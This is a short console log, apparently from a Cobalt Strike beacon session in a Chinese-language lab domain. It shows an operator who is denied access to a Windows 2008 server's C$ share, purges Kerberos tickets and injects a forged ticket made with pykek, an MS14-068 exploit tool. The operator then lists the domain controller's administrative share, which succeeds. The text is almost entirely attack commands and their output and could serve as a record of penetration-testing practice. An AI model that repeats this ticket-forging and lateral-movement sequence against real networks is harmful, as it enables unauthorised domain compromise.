 beacon> shell dir \\WIN2008\c$
[*] Tasked beacon to run: dir \\WIN2008\c$
[+] host called home, sent: 47 bytes
[+] received output:
拒绝访问。
beacon> kerberos_ticket_purge
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 1562 bytes
beacon> kerberos_ticket_use /home/cheery/Desktop/pykek-master/user1.ticket
[*] Tasked beacon to apply ticket in /home/cheery/Desktop/pykek-master/user1.ticket
[+] host called home, sent: 2769 bytes
beacon> dir \\WIN2008.ZLC.shiyan175\c$
[-] Unknown command: dir \\WIN2008.ZLC.shiyan175\c$
beacon> shell dir \\WIN2008.ZLC.shiyan175\c$
[*] Tasked beacon to run: dir \\WIN2008.ZLC.shiyan175\c$
[+] host called home, sent: 61 bytes
[+] received output:
驱动器 \\WIN2008.ZLC.shiyan175\c$ 中的卷没有标签。
卷的序列号是 48D0-A2ED
\\WIN2008.ZLC.shiyan175\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/06/01  10:49    <DIR>          Program Files
2021/06/01  10:49    <DIR>          Program Files (x86)
2021/06/01  10:23    <DIR>          Users
2021/06/05  13:41    <DIR>          Windows
0 个文件              0 字节
5 个目录 21,624,061,952 可用字节
[WIN8] user-ZLC175/2860 (x64)
beacon>